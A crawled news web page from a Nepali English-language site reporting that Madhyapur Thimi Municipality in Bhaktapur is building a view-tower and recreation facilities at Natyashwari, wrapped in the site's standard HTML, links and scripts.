        <p><strong>BHAKTAPUR, March 6:</strong> The Madhyapur Thimi Municipality is constructing a view-tower at Natyashwari at the road leading to local Sanothimi from Lokanthali.</p><div class='dhamalako-hamala'></div> 
<p>This would be the first view-tower of its kind in the district and one can observe various places of the Kathmandu Valley as Manohara, SOS, the settlements around Divyashwari, Tribhuvan International Airport and the Himalayan range.</p> 
<p>The view-tower would be three-storied and various structures including the tower would be constructed within three years, mayor Madan Sundar Shrestha said. The other structures include a park, a temple, artificial rock climbing, gymnasium, toilets, among others. A two-storied community building at the place would also be freshly painted and managed.</p> 
<p>The view-tower and other structures would be constructed at an estimated cost of Rs 70 million within three years. The Municipality has allocated Rs 7.5 million for this purpose this year. RSS</p> 
    </article>
    <div class="clearfix"></div>
<div class="comment">
    <div class="cat-title d-flex justify-content-between"><span class="tittle-item">Comment</span>
</div>
    <div class="fb-comments" data-href="https://nepalireporter.com/2019/03/254059" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div><aside class="related text-left mt-3">
<div class="cat-title d-flex justify-content-between"><span class="tittle-item">Related</span>
</div>
<div class="row">
        <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2023/11/265661">
            <h5>&#8220;Nepali Community in Australia: Challenges and Support &#8211; A Collaborative Approach&#8221;</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC.jpg 1500w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Nishant Sharma : Australia has long been a melting pot of cultures, welcoming people from</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2023/04/265653">
            <h5>PM Dahal, RSP President Lamichhane hold talks</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/04/ravi-and-prachanda-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu : Prime Minister Pushpa Kamal Dahal ‘Prachanda’ and Rastriya Swatantra Party (RSP) Chair Rabi</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div>    <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2023/04/265587">
            <h5>Tanahu 1 by-poll: Wagle leads vote count by margin of over 5,000 votes</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/04/swarnim-wagle-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu, 24th April 2023. Rastriya Swatantra Party (RSP)&#8217;s candidate Dr Swarnim Wagle is leading a</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2023/04/265584">
            <h5>EC seeks clarification from RSP Chair Rabi Lamichhane</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/04/rabi-lamichhane-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu, 24th April 2023. The Election Commission has sought clarification from the Rastriya Swatantra Party</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div></div>
</aside></div>
<!-- .col-md-8 -->
<div class="col-md-4">
    <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div></div></div>
<!-- .row -->

</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5b353e2c281b293e2b34292f3e2928353e2b3a3775383436">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2026  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="402b7bb24e78e1115e5d9acd-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="402b7bb24e78e1115e5d9acd-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="402b7bb24e78e1115e5d9acd-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="402b7bb24e78e1115e5d9acd-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="402b7bb24e78e1115e5d9acd-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="402b7bb24e78e1115e5d9acd-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="402b7bb24e78e1115e5d9acd-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9-gRSl4JhJEvpb1YddmL3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768734507877');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>